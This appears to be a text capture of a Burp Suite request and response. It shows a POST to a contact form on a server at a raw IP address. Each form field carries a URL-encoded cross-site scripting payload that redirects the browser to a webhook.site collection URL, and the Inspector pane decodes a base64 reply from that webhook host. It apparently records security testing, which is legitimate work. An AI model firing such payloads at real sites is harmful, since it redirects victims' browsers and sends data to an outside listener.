 Request
Pretty Raw Hex
\n
1 POST /contacts HTTP/1.1
2 Host: 62.173.140.174:16059
3 Content-Length: 399
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://62.173.140.174:16059
9 Referer: http://62.173.140.174:16059/contacts
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=
%27%27%3E%3Cscript%3Ewindow.location%3D%27https%3A%2F%2Fwebhook.site%2Ff7d
e6550-b037-40f2-9588-01a3dab6a73e%3Ffield%3Dname%27%3B%3C%2Fscript%3E%2C&
url=
https%3A%2F%2Fwebhook.site%2Ff7de6550-b037-40f2-9588-01a3dab6a73e%3Ffield%
3Dyour_site&message=
%27%27%3E%3Cscript%3Ewindow.location%3D%27https%3A%2F%2Fwebhook.site%2Ff7d
e6550-b037-40f2-9588-01a3dab6a73e%3Ffield%3Dmessage%27%3B%3C%2Fscript%3E%2
C
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.18
3 Date: Tue, 04 Feb 2025 19:33:37 GMT
4 Content-Type: application/json
5 Content-Length: 212
6 Connection: close
7
8 {
"response":
"VGhpcyBVUkwgaGFzIG5vIGRlZmF1bHQgY29udGVudCBjb25maWd1cmVkLiA8YSBocmVmPSJo
dHRwczovL3dlYmhvb2suc2l0ZS8jIS92aWV3L2Y3ZGU2NTUwLWIwMzctNDBmMi05NTg4LTAxY
TNkYWI2YTczZSI+VmlldyBpbiBXZWJob29rLnNpdGU8L2E+Lg=="
}
9
Inspector
Selection 196 (0xc4)
Selected text
VGhpcyBVUkwgaGFzIG5vIGRlZm
F1bHQgY29udGVudCBjb25maWd1
cmVkLiA8YSBocmVmPSJodHRwcz
ovL3dlYmhvb2suc2l0ZS8jIS92
aWV3L2Y3ZGU2NTUwLWIwMzctND
BmMi05NTg4LTAxYTNkYWI2YTcz
ZSI+VmlldyBpbiBXZWJob29rLn
NpdGU8L2E+Lg==
Decoded from: Base64
This URL has no default co
ntent configured. <a href=
"https://webhook.site/#!/v
iew/f7de6550-b037-40f2-958
8-01a3dab6a73e">View in We
bhook.site</a>.
Request attributes 2
Request body parameters 3